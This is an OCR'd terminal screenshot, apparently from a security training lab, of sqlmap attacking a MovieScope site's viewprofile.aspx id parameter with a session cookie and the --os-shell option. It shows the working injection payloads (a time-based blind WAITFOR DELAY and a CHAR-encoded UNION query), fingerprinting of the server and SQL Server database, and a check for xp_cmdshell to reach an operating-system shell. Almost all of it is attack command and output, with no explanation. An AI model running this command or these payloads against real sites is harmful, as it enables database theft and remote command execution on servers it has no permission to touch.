 Applications Places System Wed Mar 13, 02:47
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jWydNf8wro=; ui-tabs-1=0" --os-shell - Parrot Termin
File Edit View Search Terminal Help
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
attacker's Home
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(113)+C
HAR(85)+CHAR(116)+CHAR(105)+CHAR(97)+CHAR(113)+CHAR(78)+CHAR(104)+CHAR(77)+CHAR(108)+CHAR(99)+CHAR(12
0)+CHAR(119)+CHAR(72)+CHAR(104)+CHAR(99)+CHAR(117)+CHAR(71)+CHAR(97)+CHAR(76)+CHAR(103)+CHAR(121)+CHA
R(111)+CHAR(70)+CHAR(103)+CHAR(112)+CHAR(67)+CHAR(99)+CHAR(108)+CHAR(117)+CHAR(77)+CHAR(110)+CHAR(71)
+CHAR(84)+CHAR(85)+CHAR(100)+CHAR(122)+CHAR(112)+CHAR(104)+CHAR(113)+CHAR(72)+CHAR(113)+CHAR(107)+CHA
R(112)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- kHmy
Trash
---
[02:46:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2022 or 10 or 11 or 2019
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
[02:46:28] [INFO] testing if current user is DBA
[02:46:28] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[02:46:38] [WARNING] reflective value(s) found and filtering out
[02:46:38] [WARNING] time-based standard deviation method used on a model with less than 30 response
times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
Y
Menu [Home - MovieScope ... sqlmap -u "http://ww...